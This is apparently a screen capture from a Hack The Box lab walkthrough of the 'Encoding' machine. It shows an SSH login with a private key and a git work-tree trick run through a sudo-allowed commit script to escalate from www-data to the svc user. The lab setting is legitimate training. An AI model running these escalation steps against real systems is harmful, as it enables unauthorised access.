 Applications Places System
Wed Apr 12, 23:11
root@gibson
File Edit View Search Terminal Help
index.html  svc  svc.pub
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/www]
└──╼ [★]$ chmod 600 svc
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/www]
└──╼ [★]$ ssh -i svc svc@10.10.11.198
The authenticity of host '10.10.11.198 (10.10.11.198)' can't be established.
ECDSA key fingerprint is SHA256:2IX4mncu1XcUcTBw8Aa8kcZWxeVixqXf/qpnyptPp/s.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.198' (ECDSA) to the list of known hosts.
svc@10.10.11.198's password:
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/www]
└──╼ [★]$
drwxrwxr-x+  2 svc svc 4096 Apr 12 22:09 info
drwxrwxr-x+  3 svc svc 4096 Apr 12 22:09 logs
drwxrwxr-x+ 22 svc svc 4096 Apr 12 22:09 objects
drwxrwxr-x+  4 svc svc 4096 Apr 12 22:09 refs
www-data@encoding:~/image$ git --work-tree /etc add /etc/hostname
www-data@encoding:~/image$ git status
On branch master
Changes to be committed:
  (use "git restore --staged <file>..." to unstage)
        new file:   hostname
Changes not staged for commit:
  (use "git add/rm <file>..." to update what will be committed)
  (use "git restore <file>..." to discard changes in working directory)
        deleted:    hostname
www-data@encoding:~/image$ sudo -u svc /var/www/image/scripts/git-commit.sh
[0] 0:sudo  1:python3- 2:nc* 3:bash "parrot" 23:11 12-Apr-23